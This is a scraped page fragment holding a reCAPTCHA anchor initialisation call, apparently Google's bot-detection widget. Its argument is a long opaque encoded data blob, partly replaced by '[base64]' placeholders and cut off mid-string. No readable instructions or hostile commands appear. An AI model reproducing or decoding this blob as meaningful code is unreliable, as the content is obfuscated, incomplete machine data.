      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/woR2w4JBMQkuw6/DkcKEUjPDjyguwq/[base64]/CsMKUwqXChMOcwotrWVAvIhQjVmcNXcOwwpHCiTTDqUswwp9lw5bDl8KUw64Gw7PCu8KlaQA4w4YRYcK3TjzDtsObPMKraQhcw6jDlTHDocK+Q1klAcOGwpbDswUAwrjDusOhw41ww6bCpAhPB8KtRsO2NnLDhMKVYVRRwrIyYMO5J1XDpHV/wq0jwqQNwrVGSjHCoCjCg1fDgTrDlGHDj8OTAwVPaDUCwqXDrmgPw4TCgMOXw4U5wp3DqsOCVFoNw4hUwqVfdMKlOnTCtUPDqsKxXXtSEXHDtsKncBzCimsTw4onw7oVFjUvMEDCqsK5cF/Co8KlR8KPa8OlwqZod8KeX2Mdw5HDoXjDgBwOw5wRVQhzw6VzwojDqWvDiT8bGlV7w7HDtcKTw6EBwokmP8Kbwpc/wpzCqMOSw6vDli/DjMOYw6bCgFwSOgPCo8OCw7dycsOrw6xgw73CoSRRw5FNQ3BLKMOLwrpVwpDCt8K9w5R+f8K/J8OLecKjBmxPw4Qzw5/CnMOJw5/CsU7ClWh4aFMMw5rCnSQXw79bPsKvwrB+acO8KRdhXEAlWsK+wrrChAEhOMKZwoZ9WsOeJsK0wpDDk0Q8w4/CvsKRwqdww50hYcOXwpzCuArCncKZwqLDrsOOUsK+ejfDiTXCgCPDhcKgwqXCs8Oxw7Zywrs+w43DtVDCtMO9wqjCm17Dn8KyO04wwrMLw4pnfcKpwrYyRsKKw6TDrxDDjHfDhgw5w4NJwqrDvRrDpcOXKMO/woHCrsKlw5Q9NxzDoSB7wptfwrlmwqhSw7l/A8KhNQrCs8OJw6zCmsKITkptwr9/aDtCw7vCpHXDgmtuX8KPPGvDkkPDu8K8wqjDmyMhw6zDvMKsw58kXcKPwpfDmk3DjHXDujIVwobDll3Du18EP8OVEsOkwrfCpQjDjhTDqMKtwoR8wqZ/CsOcw6xGw4sfT8K8wp0kMsOVb1hNM8OcK8OWVAtHw7E/woDCj8OUwqBNwr7CrB7DqgBNPkLCiz/[base64]/SHYFwp/CqVEmd8OwEExBw4Fvwq7CjkHCo3LDqELCv8OSwqg5w7UVwp3CncOrTcOsQGfCmMKqwpJcw7IXw7oMw4YVw4svwodLw5o8c2VYw7sWHmsSeAfCkmoTw7HDkcK6w77CssKwScOWFMOLw69CwqxZKHHCiTVINEoEwqDDhSclwr/[base64]/[base64]/DiMO2AsOiJC/ChybCr1LDlVLDl8Onw5HDgcO2w6JHXcO4CBBxXlIHAg/CsHvCpyDDikDDsy8VGcKJHsKDw7TClhzDpSDDv8KcXjzDrcKrPsOnwo/DucKwEMONTsK0wocxYEdpw6fDp2PCkMKZw57CnxvClFPDpwRiw6fClcOfwq4bJ8Ksw4PCjGjDncOtAFvDr8OvwrZ/Q2YPTsKlOUE9woZ3OcKhwpXCiMKncsOYw5rDhcOKwobDmA8zw5dxwpIpw7/CiMOCR0DClFDCicKDRxtPwoJTwpohE8KcfUMhwrbCpMObw5cLLAM7WcKBbcKbUsK7SREzwqRmw7hgacK0Y8OKIsOMIMOVw6puwoHCncK9w6DDtFc/OsKOw70Pw6jCh8Kiwp0lwrtxBQpuQsO6w6IIw4AFUHDDhFzDqMONFhPDkMOEwpLCrD/DiAB1cDsmJVHCmVXCrsOyWTVlwq3DrcKpByEZLMO+AlBXwo5DwoYuOcKWw4HClh52w5YCKADDp3nDj8KAw7ETHMOQUcOywo0Yfi/[base64]/Csil9KcK/wpjDkcOjwpwOw6ZAUMO3w5hfGsO1fsO9w4DDhW4rw4PDncOyW8OEwp5NV3UswrhVw7DCo8O7wq3CgxbCl8OSMwLDqMOaw5LDqlwXwpNLwpZfV8OFw6M6w6fCqjpsHDxZwq3CgRvCpHYVwpcLwobDtMKBKcKDwqpJw5pjacOzw456wrkqw6LDg0/[base64]/Ct8KLw63DgcKWKsOTw7gGw6rCt8K9PsO1UsOkDV9Ew6RLIsOrwptDw6fCsHnClMKFFcKVwoTDmUjDimfChsKrZmZIwoUdcxTCp1DDhhjCmsK4FjJcwp3DoW/CgsOZw6DChMKQLSUUdsOHwo3CsQ/[base64]/UFTCr3pXw6M/wrE6w7HDvQXDmixHw53CmV0QwrjDhTrDqWNPwql7w6Jfw4xIOS/[base64]/DgXrDkgHDqcOIwqUkEiDDrmjDhcKkZ8Ocw5szw6gNw4nCo8OFwoF0ADvCiRlkWws5wqPDhsKSI8ORwrLCjS5EwqsUQhjDlsO8AMOBMsKpO8KSw77CnWl9w4/[base64]/w7nDgcKbcMK8TDrDlGhDw5xUJ2zCuCMuYsOQw7TDvmnCngRjUsOtLzt5w5bCkHoow7ZpV8OpwqDDnMOhDsOhwp/CqQ3DqTNHw4lWw4/Dr8OfwrxMJMKuw67DtcKIw4oKBsKqccO5KwDCmz/[base64]/w4PDhMKZw4odBDUMCcOgw5/CqHXDrEDCm8KHMsKgwonDlnLCkcKwesKPw4IlDRo/fMOZw7JREA7Du8OAUcKYw57DnGQqeg7Cnj4nwoxlw7LDsSrCjDg/wonDvMKiw4Q/wo7CsXQzP8OzaWkFwp11McKrZgPCsMOQfS/DkQEiwo0gaMO6BsO2w6Y/cMK6d3zDpVdUwrsSwoJzVxZXUsKiXMKVwrJSXMKiYMOian0FwqTDtDbCnMKVwoxkLX1FRg4Yw7zDtsORw4vDnsOEaWHDl0NEX8K7w6QHXMO9w4/Cokodwr7Ch8ORFjgFwrs6C8O3MsOGwp9VKErDtGNHTsKuAw3CtsO1B8KcS2LDnmzCqsOYeBYrw79ewrTCjRjCjg/CqQzCu8KIw5PDrMKEFsOlw594UcO9w4Idwp1obcOPTB/[base64]/[base64]/[base64]/ClXsPT1/DjxTCvmjDuhTDpsK9w7oyw6jCosOHw5sOwrk/[base64]/Dry/[base64]/CtsKBcUPCmcKSwpccw4bDuX9hw44jAMOhUMKwwrXDrMKEXUEhw5vDmBQ0Wm14fsKcw6EQT8OLw7DDmlLDiSkrK8ONGRzDo8OswpXDq8OuwrjDpERqQy0EeAhiMsKTw7B/YnDDgcKeDcKncjvCiBbCkjrCjsKgw4nCqjDDrcOAwpbChsObO8OXE8OrME/Ch0YfS8K4wp7DjMO2w4LDtsOewqcuwqVpw7DClsKabMKbwoLCvU3Cr8KbdXXDscO4wqA/[base64]/wqrCkWE6woxUwo3DnsKUw6INDcO3wobCn2LDjXzCnsKmNkVhV8Kmw5jDqcK6OHJFw6rCtcKUwpdAH8Ojw4/[base64]/DjcOpLsOVSsOWwr41w4BOw7zCm8OkwrLCs8K+cw/DsXfDsCpIWUzCtsOhw6k+RS9Yw7nDmEYbwofChcKrIsO2wosKwoFUwpBXw5F9wovDhnHCkHjDozHDjC/CnxsuP8OpTcKjIVjDsgHDngcvD8OIw7bCvsKew789UsOLPcOBwrXCmsK8C3HDlMOEw6czwq1FwoPCl8OFNBHCj8KmDsKrw6nCmsKrwrUTwo0bGm/[base64]/wr3CvsOTwrdkwqh+w7bDtMKhwqo8w6c5wqPDjErCtzHCm8KKwoPDqiLDlEbDocOEwoEPwp9GwoNzMMONwp/DhCoIH8KGw50QacOxJ8KydMKechJTKsKnDMOFTFAqalZKw4dKw57Dt3U1ScKBAwYvwoBwJHTCjh7DjsOew78rwrPDtsOzw5zDjV7DmRkwwpQMPMKuw5pLwqTDqcKFTcOWw5nCoTcVw6gTNMKKw4wdZmQVw7PDpMKfGsOAw5ocYx/CmsOhTcOvw5fCu8Otw65/E8OCwpzClMKnU8KUYwHCoMOfwqLCqnjDvSrCqsOkwonCtsO1HcO4wqjCgMONUEjCqXnDkwDDq8OXwoNrwrHDnyQiw7lNwpZeEsKewrjDtxHDp8KnFsKqFzp3PMKQQgvCvsKKMQJzM8KHL8Okw5VowoLDjEl6GMKCw7QJaCDDpcO7w7TDh8KJwoN/w6rChnM4XsK8w4htcx/Dr8KKWMKQwqLDs8O7QcO4bsKAwqdVTXUXwrrDrQUOYsOIwozCiwsSVsKLwrROwq4OEzwWwqpLPD1KwoZrwoU/Tx1xwqPCv8OZwrcvwoxgJj7DvsOjGgrDp8KHMcOGwpHDsSo0fMKhwqxjwrgVw5NIwp4JMFPDsTzDi8OxAsOpw4AoWsKBwoLCrcKBwpsFwq4GThUZwojDqcKlHS1nZjXCq8Oew6IDw6Y6dXsnw4LDm8OHw5XClR/[base64]/CmMO8w6VowoDCk8ONw5LDnDppw7XCtwvDqsKfKWDCklzDmjTCrD1ALcKRE07DlzJuw4Z0w6Niwo/Djko/woZSwoHDhsKXw6Frw5LDtsKrMgRvY8KGT8OFBMKgwpHCmEjCl2zCnT05wqbCsWrDtl4MasKtw5/CpcKDw47CmcOTw5/CjcOPN8KywqPDtQ/DnBrDkcKLfMK1PMOTLVV0wqXDuWXCqsKJJsOzWsOCYCcgH8KNesOBaynDogpDWMKTw7XDrcOCw7zCtXYbw7sqw7Yqw5JdwrPCrgXDnik/w7jDhATCmMONfRN/wp1cw6U7wpoNBcOwwo82HMKQwqLCgMK2esKVci5/w4/CmsKGORNYAn3CiMKUw5XCnAzCkRjDt8K8NDbClcOnw4DCsyo4VMOSw6oNdnEPXMK9wp3CjzjDsGsLwqRVYMKeah5Iw6HDksOsTz8cBwvDjsKyL3/[base64]/Dkn0objowGcOEw61sw4/DohQhK1d7M8OlwqBPa3ZdaQJkw48SwqY3NGZ/K8Kzw5lxwp8tZ1VGF0p4DwXClcOzFH0XwovDtcOyGcKmLgLDoTHCrBRBSgPDpcOdRsK4eMOlwonDj2vDsRB+w7nDtw7CvsKxwp4hWcODw6hXwqkqwpzDocOkw6rDrsKeN8OyFioOBcOSLnQdOcKyw7/[base64]/wo/CnsK/woN9W8O2woDCjGADARfCgiY7w5sKwrU9wqLCrnPDrMOpw5vDtw5lwrzDtsOfGw3CrcORw7pmwrzCijVWw5sywoo8w7Rowo3Dk8O3UcK0w7wbwp1DIcOvXMOofA3DmlrCn8OqL8K/eMOsw4xxw79IBsO9w5wkwpR3w5E2AsKVw6/Ck8OUYn9fw5QrwqTDusO+PMO4w7/CkcORwoJHwqXDkcK7w63Dr8KsESkGwo1Tw4sYCxgGw4p6CMOrI8Ozw510wrZEwpPCusOTwpEMNMOJwqfCtMKMYnfCqMKxEzcRw7scfU3CnsKoK8OswqzDp8Kiw7/DgiMOw6/CrsK8wrQ3w6nCuTbCqcOtwrjCpcOMwoI+FWbCvkNUXsOwW8KWVMKwOsOSbsO9w5gELCbDpcKyXsOzcA9BLsK/w6cXw6PCjsO0wpsmw5fDv8OPw6/DkQlUbz9sZDVTJx7DocOSw4DCs8OQNzdSNETCiMOcD0Jrw4xvWnxqw7ILUxFuc8Kcw4vCqRwDV8OpbMOAfsKDw49Hw4PDmxF2w6vDicO/[base64]/[base64]/w5XDs8KbwpoJLR8BCR8IUcOzLcOCw6N5KsK6w6cXw7VNwqPDrFnDny7CvcO9dGslwp3CjRRXw4bDvcKsw5IPw6liF8Ktwrt3CcKZwr0rw5TDjsO/VcKQw4jDhcKVb8K1NcKIXcOBDC/CkyrDliVOw6LCszhbC0zChsOsK8OLw6F0wq02WsOKwo3DkMOhSC3Cpyt7w5DCo3PDhwZywpAEwqXCkxUjMDc4w5jChGdHwoHCh8KUwpgXw6ADw4bDgcOrSzpjURHDnVAPQMO/AMKhdHbCksObBnJFw5rDksO/w4rCmUHDt8KsY3lPwqR/[base64]/[base64]/CpR48CxvCjsKWQ8O+BsOBw4pEGsO7fAzCrmYywpHCvhTDsWBNwpEywqEhRhdzIzvDmTjDosO0GcOmcwrDq8Kww6dGLQFcw5bClMKOayLDoz9cw57DjsKEwrfCocKpS8KvblpzeQAEwpoGwrs9w5cowpPDsnnDrVLDkDBfw7nCiU9/w4xaV3JkwqLCjBLDqsOGKDRjfHvDl33DqsO3Cm/[base64]/DiMKMPwDDmFR1w5DCpBPDkFXDo8KqEFDDhETCtMOIa2kEwpsLw7QxX8KWTXdVwrjCuVfDmsKqC0jCgnrCkzF+wp3DjFDClcOTwrvCu3xjScK+E8KPw59qDsKcw5gAX8K/woTCoh9dcSYVKmTDmSs4wq0wZngQWBUUw70twrnDiy51K8OiSQDDkwnDi1rCrcKuasKxw4BlABY8wpYtbU0XQMOcf00nw4/Dsyp6w691TcOXaw8xDsOWw5vDg8OBwpzDi8O+ZsOOwqMnbsKbw7fDlsOTwpfDhWUzBCrDsnl8wpfCrXnDgQgFwqAYLsOdwrfDqMO6w6nCvcKPVnDDjX8Pw7TCqMK8GMOJw4lOw63Do3XDkH7DmF3CiX1KUMOOal/[base64]/CXjDq8OMNRxnKsKcw5rCvgPCrQs5IVlOw6DCmMO8YMOGw41IwowCwpgaw7E4fsK6w57DkMO0LRHDkcOhwp/CgsOaEVjDtMKpwoDCoArDrmfDo8OhaSwmWsK1w6ZbwpDDhgzDhMOoIcKHfT7DtlrDrsKpZMOCBA0hw6UcVsOhwoAPT8OVWTJlwqvCisOKwpx/wrE4TULDuFMuwo7CnMKfwojDksKCwrVRMBHCsMK6BVsnwrPDjMKyKTAcL8Opwp3CogrDl8OZfFsDwr3Dp8K3ZsOxTUPCrsORw4vChsKjw6fDj2J7w7VWcRB7w6lgfmk2M1PDi8OPJUPComvDn0/DgsOrHEjDisK8EmvCg3nCjyJALsKUwr7ClVfDlVZ7MR7DqUHDm8KzwrwfKlQIYMOlR8KHwpPClsOkPhLDqDHDtcOMKcO0wr7DksKxfkvDi1zDkQZUwoDCjcOyXsOeJSl6X1/[base64]/CjcOzw6PCvDvDtMKtwoLDvMKAMsOkRE9Ew7DCjzYHaMKowr/[base64]/DmRjDgMKpwpZSwr/DiTfCk8OXw4/DhSjDo8KUMMOyw58OAkHDtMKDEDY4w6E6w6rCqMKGwrzDsMKyQcOhwr0bMGHDocOATcK0e8O/[base64]/CrHUQOgvDqCo3Z3Vqw4bDuHHCmMKRw6XDvHh9GsKcby7ColLDmCbDqALDukjDmMO/w73Dlggkw5AvPMKfwr/CmmPDmsOGasOswr/[base64]/[base64]/[base64]/CjDgnO8OfC8Kew4w8wrbDlcKlZknDpRUjw50Bwr3CmU1ZwqJvwqo5IUnDiQVeJ0YMw5HDlcOHNsKUMFPDl8Ogwptkw4zChMOrKcKrwpx/[base64]/a2EuYcKDw6w/QmJYOThxGV3DssKswqcTIMKxw50vS8KfV2zCsU/DtMK2w7/DvgUcw7nCn1JsXsKGw7/DsXMbB8O5SnvDmMKpw5PDkMOkBsKTVcKcwrzCkyrCty1uHm7DiMOlVsOzw6rCvkbDocKBw5p+w7fCjWzCqmrCusORa8KGw64MK8KRw7LDssOOwpFUwqjDqDXCrQBSF2AZHSQFY8KPKyDDljzCtcOGwrrDjcO8w4UUw6/CvhdgwpsBwr7DuMK+Nx4lO8O+WMOeasKOwrfDi8OMwrzCnFnDoyVAN8OaJcK5U8KkM8Oww6zDlXUZwpfCgWd7wqkSw68Iw73Dh8KlwpjDr27Cs0PDnMOjHwnDphnCgMODDXZSw61Ew7/CoMOxw75HR2bCn8OHHH4oOGkGAsOcwp5XwqJkDjBRw6dEw5/CmMOLw4DDq8KGwrJnW8Kaw4RAw7fDqcOdw6JZWMOFXQrDtMOEwpEDDMK8w7XCosO4XcKEw7xUw5tVwrJBw4LDmcOFw4Z7w4rCll3Cj1sNw4LDj2/Cky5PeGnDoX/DpcKQw7TCpGrCjsKDw5HCoHnDtMOgYMKIw7vCksOjejlZwovCvMOpTVnDjl9vw6/[base64]/[base64]/CMKBCAjDqRzDlSsww4J4w7bDn8KTwpbCviMyeFFGZsOVXsOPfMOrw7jDuTZLw6XCqMK1a2UxJcOvS8O/wpvDusOabBfDrcOEw50/w5hycyXDqsKrRgDCuk5Rw4HChcKNdMKawp7DmW8jw4PDg8KyA8OEIMOkwp8zbk3CmAs/T04bw4PCt3s1GMKyw7TClCbDrsORwoIOMTLDrlHDm8O4wpxSMVp3w5dgTGrCvQLCsMOtDBwQwpDDgyAidlcddkIcHDnDgwROw7sZw7VYJ8Kww6xTQ8OtUMKBwpVhw7YHRw56w4zDtkNsw6lLGsKHw7UwwofCmXrCvi4iW8Ocw5hQwpJTW8O9wo/Cji3Dl1XClsOVwrzDnSUSYXJBw7TDjCM3wqjCuh/DmQ/[base64]/DkcKVVw3CuyTCpcOrw4JuwpHCrMKsbzXCun0AdcO0fsKbBjvCrywXFsO+JxvCsk7CpFk3woIgUEbDsgtMw68wAAnDq27Dp8K6SA/DsnDDlHPDocOpbk8oMlc6woxowr43w7VXdxZ7w4XDsMK3w5vDujsbwpwUwojDnMOuw4Q2w5jCkcO7SWIbwqIGN2pQwpDCokxISsKlwqTCgFpibm/CixNpw5fCtB9Wwq/[base64]/[base64]/CvE3Do0Jqw6XCksK1w7lBDMKze8OTMxDDssKzOFw6woNoBw4eU07CncOmwo4mbGFrEMKqw7fCvnjDvMK7w45zw79HwqzDu8KsAXY1XcKzAxXCojrDqsOew7NTL37CtsKEeG/DvMKkw4Efw7AvwoJUGC/DjMOmHMKodMKzVHFfwrnDjldmLhXCvWRhKMK5EhVowpbCicK/BnDDksKdOcKcw5TCt8ObPMO2wqk6w5XDiMK9KsOsw4vCkcKTccOuCnbCqxLCljw/U8K8w5/DosOMw5dTw5A0a8KRw4pFJDXDhioaMMKBDcKDDhUzw4FrHsOGBsKmwobCvcKZwppRSmXCssOrwr7DnErDkw3CrMOCLsKUwprCkHnClmvDgmrCuFRjwoYfUcKlw7rClsOYwpsYw4fDrsK8dxx/w45LXcOZI055wo8Jw6fDmGYEUUrCiC/[base64]/Ct1TDncKbXcOhwpwmDsKhbcOywpzCmxdVSHFvJcK9w70NwqZiwqp3w6fDmh7DpsONw6Qvw4zCuHoJw4s0eMONNWXCoMK1w7nDpQHDmMKtwoDChhk/wq57wpAfwpRVw7QhAMOVDAPDmHvCvMOsDljCrMO3wonCusOuDwdtw6jChANsRQ/DsULDpXAHw4Nowq7DtcOvBg9swrUnRsKOMDvDrF5BWsKnwoHDoSnCtcKYwqodRSfCq0ZTX23DrAEYw6HCsVFYw6zDlMKlc2DCu8O+w5vDtmJgJ01gwptUNWLCukM3wojDnMKMwonDlxzCscOHbmbCmlDCh1F2FQViw60CRMOFDsK4w43DliXDlDDDtlt3XEA0woN/HcKYwq9Ow50HUw5hG8OBJlPDucOzTkUjworDnFbCm07DgDrCoEd7XzwAw7hpw4bDh37CryfDtMOlwqQLwp3ClWALHAoMwqvDunhMIjluEhPDjMOFwoMrwqtmwpoYPMOSB8KWw4AYw5cLaFfDjsObw6ptw7/CnBQTwpM8UcKuwoTDt8KaeMK3EHTDoMKvw7LDojtZf0MfwrY9OcK8H8K+Wz/[base64]/CnMK8wolBwpNGHsOTw4AsAcOEF1cxwpfCn8KEw4NNwrxgwpzCjMOdUsOgFMOwOsKMKMKmw7RrHw/DjV/Dj8OjwrMrbMOHcMKSPHDDtMK6wogpwobCkRjDm1fClcKVw455wrMOTsK4w57DnsKdL8K5dsOPwoDDuEI5w7JpfR92wrQVw4QgwpcrbAZAw6vCuzI3JcKBwqEYwrnDiD/Drk9xU17CnGfClMOuw6Nqw5DCmEvDqcOTwq3DksOKQhIFwrbCl8OXDMOMw4PCgznCvV/CrMOXw73DtMKbFE7DjmXDhlXDpsKoQcO9I0wbYh8dw5TCqwFqwrrDq8O/YsOuw6fDtUh7w65EcsKkwogTPChuCiLCuV/Cpk10WcOww6h9VcOrwoE2exrCuEUww6PCuMKjJ8KBXsK3KsOqwpnChcKow5NPwoVIZMOxcxLDpEx1w53DmjDDrhQDw4IeLMOewpF/wp7DmMOrwr95HikgwofChsO4KWzCucKBbcKHw5IEwoEfEcOMRsOifcK1wr8gWsO7PhPCpHkZAHYDw5zDnUgowojDn8KWTMKlcsObwqvDk8OlNVPCiMK8PEJqw6/CiMOKbsKbM3zCk8KaGxHCicKnwq5bw4JUwrHDicKidFlNd8OWfGLDp3B7NcOCI0vCi8OVwrpcTW7Con/CqiXCrRTDixgWw7xiw4XClSvCqyNRSMOhICYNw5PDt8K4DkzDhQHCqcO6wqMLwqk8wqkMaBbDhwrDisKYwrF2wqc+Q00Kw7YSJcOFRcOaW8OIwos1w4LDvi4nwojDgsKhWgbCrsKpw6c3wpzCu8KTMMOgf3HCsSHDrR/CvFTCthzDpntIwrdqwrLDu8Ovwrh+wqo7YcOFCC8Bw5zCocOvw4/DrW1Kwpw3w6nCgMOdw6lXQUrCtMKod8OQw6ksw7LCk8KkGsKtN2ppw74YG1Enw5/DhknDoUbCrMKYw4ALAkDDgMKXL8O6wp1wKn3DpMOtYsKNw4TCjMOYUsKYOi4CUsKZdDMXwrfCpsKMHcOKw4EQPMKtR0AiYX9XwqZZYMK7w7rDjEXCiCDCuQwEwrjCvcOyw67CpcOEdMKJXjMMw6c9w5M/VMKnw7ZNCwdqw59dQhU7DcOOw4/[base64]/CBhYwqHCllUCw54jT27DugDDpMKFNcOQw43Dr15Fel/CvXzDhHXDpcOiPsKKw5DDlhbCpinDj8O3bW86b8ODC8K6ayQmCh8NwoXCrm9Iw7HCtsKVwoM7w7jCv8K4w7sUF040AsOjw4jDhR1PCcO5fhIsFAgAw4k9LMKRw7LDtx9dZXhtDsK+w70OwoUEwqHCtcO7w4UqSsO2f8OaHg/[base64]/[base64]/[base64]/CnUdLQMKbwqTClUTCrEvDlRg4w4gzwobDoMKYw6HDjCIwecO1w7HDk8KNYsOIwpvDhsK2w5bClQxWw5VtwoR3w6FSwoHChx9Mw4xYK1DDgMOEPT/DqV/DucOZPsOrw5BRw75JIsOCwq3DscOnK0bCkxc1HCXDo1x2wogmw6bDulQvDXLChhsbIsO7EFJrwoMMTB5jw6LDh8KOLxZRwoVRwq90w4gQIsORBMORw7rCksKnwrXCscO7w7hKwoDDvBx/wr7DvAHCgsKMKTfCk2vCtsOpcsOoYQFHw40sw6BOI2fCjRg7wp88w54qD3EELcOoH8O2YsKlPcOFw7llw5zCm8O5A1DCjTlcwqkPE8KRw7/DmV1uD2/Dox/DmUNsw4fCrhY3ZMOuOj7CokLCqT90ejnDusOrw71af8KXEcKlwoJbw6UUwpQdLUVsw6HDrsK3wqjDkUoVwobCs2k2LxcjfsKIwoPCuFvDsiw+wpjCtwMrekkGMcOkFi/ClcKQwoPCgcK8Z0LDpxttGMK1wporX3LCtsKvwoEIJUErR8O2w4bDnBvDksO1wqQSYBvClhpRw65YwolxDsOrNjvDp0DCssOJwrk3wpBpL0/DvMK+SjPDmsO2wqLDj8O8SThyKMKFwq7Dlz4NdU05wpAXAHXDq0jCgwF3DMOmw7Ehw7/CoH7Du3LDpDPCk3HDjxrCtsKnCsKwQw5Dw70dJmtUw64VwrlTEMKOKQQpbFgYBzYHwpLCpWvDiA/CmMOWw7oHwosrw7zDosKlwp10RsOgwr/Dq8OsIjvCgWTDj8OuwqUUwowjw4YZJE/Ch0txw4Y+cEjCssOWEMOWRmbCqEJpPMOIwrshciUsLMOawpjCu3tswpHCjsKrwojCn8KSMlgEWcKww7/[base64]/Xx/DmMKjAk0Zw57CmTDClUEiwoDDusKew6YmwrbCusOWKcKRIMKUF8KFwp9vCH3CvCpfJAjCvcO8cgYfBMKEwoMCwok9ScOKw5pMw7gMwrlIaMKiOsK6wqFRdTN8w7JRwoXCu8OfJcO7TyfCmcKXw7tXwq/CjsOdUcOdwpDDrcOAwrB7w5XChsO+B1DDm20rwojDpMOJf3VCTMOZVFHDlcOdwpZGw5LCj8Ouw5Quw6fDo212wrIzw6UXw6gfZDrDilTCk17Dl1nCv8OVN1fCiEUSPcKmVWDChsKBw4hKCkBnIn9BZMKXw7XCncObbW/DuQVMDX8NI0zCvxsIRSw/[base64]/[base64]/Doy8sTMOeRHFiwobCmljDjMOlM2bDkEBlw6dmwpPClMK3wozClsKzfQjChnHCi8OTw4fCmMOUPcOtw7pKwoPCmsKNFBUdVzQ/I8KpwpHDmljDgGDDsh4iwpt/wqDDl8OFVsK3WSrCr00/TsK6wrrDtE5efFsbw5PCvUdxw7Z0b17CoxrCrS5YK8Obw6zDksKsw4U5G1zDucOBwprCisOEDcOOYcOEQsKiw5PDonHDjh3Dn8OGOMKBNAPCnw9OA8OSwqkfKMO5wrccK8Kuwo52wqJLVsOewrTDp8KfeR83w6bDpsKSAjvDsx/Cv8OmIxDDqBVGDlhqw4fCuH3DmGvDnGg9f1HCvGzCvEkXVRgDwrfDrMOSPx3Cmmp3SyF0bMK/w7DDoV84w64lw71ywoIDwp3Dt8KQFS3DlMOAwqw1wp/Dj1YEw7tINQxTfRPCqzfCmVJgwrghWMKrXwA2w6/DrMO1wpHDs3sYKcOZw7RUEk00wr/Cn8KfwqrDmMOiw6zCiMOzw73DhcKATWFlw6rCsjlwfzjDiMOsXcOlw7/DlMKhw61QwpLDv8K5w6LCvsOOMF7CoXRow5XCryXCqlvDgcKvw7cyWMOSX8K/CAvCghkWwpLCncO+wo0gw5XDvcOIw4PDuGFNdsOrw6PCksOrw5g6SMK7RV3Ch8K9NgTDlsKWLMKFV0JnQXxbw4ghWWp6esOtf8K5w5XCr8KUw4MrZMK9dMKTGBdALMK/[base64]/HzsnWil5d25NKMKCGMO9OsKywovCvnHCosOWw6NYdx1wB2zClm9/[base64]/[base64]/CnFjDuUQ4wpDChsOmwqrDtQltwqJaw55XSMO7w7LChcOwworCn8KZL3AGw6bDocKvaxbCkcO4w5cnw77Cu8Knw4xNQ2zDl8KQNV7CjcKmwotXcD1Aw6UVFsODw7zDj8O6DXgNwpVLVsOgwqd/KRpOw6RJTknDsMKFSwrDvksIasOJwpLCkcOnw6XDhMOPw6Rvw6nDosOrwpl2w7PCosOlwq7DosKyQTggwpvDk8OdwpDCmhIrCRdMwo/[base64]/CknYzw6/DtEJLw6xIwrEIw5zCqVUqFcODwpnDqHgrw4XDhmzCicK9Ul3Dr8OnO2RHc0UhIcKQwrXDjVrCocOOw7nCrHzDo8OkeXDChDBUw75qw7hzw5/Cm8KewohXEcKHS0rCuTHCgAfCkC7DrHUOw6zDjsKgKyohw40GU8OywpF0S8O2R31UQMOrHcOcRcO+wpjCr2HCqHQvCMOzIjfCqsKYwqvCsEBOwo9OCcOVLMOYw5TDoR1Ew4/Do2hHw6DCtcK3woPDqcO4wq/CoQLDkSR/w67Cil/DpsKRKV0cw5nDqMK2GXjCqsK3w5AZE2TDkV3Cu8KzwoLCix9ww7bClkHChsOJwopSw4JHw7HDnk9eFsK+w4XCi2g7MMOKasKuPwvDhMKoFwPCjsKcw50EwoQOHRTChMOiwrRwYsOJwpsMfcOgWsOoCcOILR5cw5MdwphHw5XDkWrDuRfCnsO4wpvCsMKaM8KJw7bCiD/DvMOuZMO0SWUkEx46O8K6woLCmQldw77CnAnCpQjCmyYrwrnDq8OCw4xvNm4gw47Cmn/DjMKmDnkdw7FscMKGw4QWwqlew7fDj2vDrHwBw5Abwr9Ow5PCnsKYw7LClMKQwrZ6EsKAw5LDhgLDvsO0CgHCt1DDrMOAHADCl8K+UnjCm8ORw4k5F3o5wqHDrjMmc8OqS8O2wpnCsSHCucK/[base64]/wpkNMcOqwrPCpgfDqcO6w5YrwrsUw6FHw7QiwqTDpsOxw5nCjsOHC8KGw6hTw5XCkiUCNcOTP8KSwrjDiMO+woTDgMKpXcKcw7zCj3RLwqNNwr5/QTHDlnLDmhViWy8iwo9bacOpD8Oxw4REBMOSbcO/R1kbw6jDt8OYwoTDknDCvwrDjFICw4xywocUwqvCizonwoTCgDtsJcK5wpE3wozCt8KNwp86wpQDC8KUcnLClWAGN8KoFh0dw5/Cg8O5ZsKPFGQIwqp9fsKad8KowrEzwqPCm8OyYAMmw4UAw7bCvCrCkcOVdsOHJ2TDtMOBw5tOwrsxw67Dln/Dtkp2w6seKTjDmg8AAcOjwoXDv0oZw7XCu8O1e291w4HCosOlw4rDkcO+dxZ9wp0jwrDCrXgRVBTCjCPCm8KXw7TCjCIIBsKTOcKRwrXDkX7DqW/Cv8KWfV0vw5U/JUvDhcKSZMOvw73CsFTDvMKJwrEpRVM5w5vCk8Kgw6o2w5vCozjDny3Dnx4/[base64]/XwvCmgNtwpRww4DDlMKcYcKsw7HCvMKvwqzCmVdww47DjMOsFy3Cm8Oww6R+NcK/[base64]/CjsKewpwIw4PDscOUw7bDmMOvRsO0NWLDtEolwqTCpsKdwoFpwojDh8Ogw5k0HTrDucOLw50TwopIwoTCqRRSw6QYwojDkEBpw4YAMVzCg8KVw4YLbnEMwqrCucO1FlRfF8KKw4k8w7FMbjxIaMOJwrIYBFtGbQcWwrFwU8OGw75wwpEtwpnCkMK/w5t4JMKcE3XCrsOVwqDCvsOJw78YEMOZQ8KMw7fCohw0WsOQw7DDtcOdw4cCwpbDuwAXcMO8ck4PNsOxw4wNBcOnWMOIHWzCu3NBOsKLVjHDoMKvVDTCusKTwqbDgsKoSsKDwqrDjXLDh8OMw7fDgmDDh1TCuMKHEMOGw6JiQwkNw5caHTpHw5/Cl8KBwofDtsKawqLCmMKcwpxQecKnw5bCisO+wqwOTC3DuCI2DVZlw4Evw5liwq/[base64]/CkcKLccONw4Jhwp/CsMKiwpp8F8OTYMKiwqAgwrbCvsK7Wk7CocKkw6DDiSgjw5JAUMKUwr1TQGnDosKMAAJpwprCkURCwozDp0rCvQvDjAbCrAwswrnDtsKnworCqMO2w6EoX8OEYcOQQ8K9BUjDqsKXJCpBwqTDvmR/wootPDssOUJOw5LCt8OGwp7DlMOlwqBIw7EFZSMTwqphaz/Cv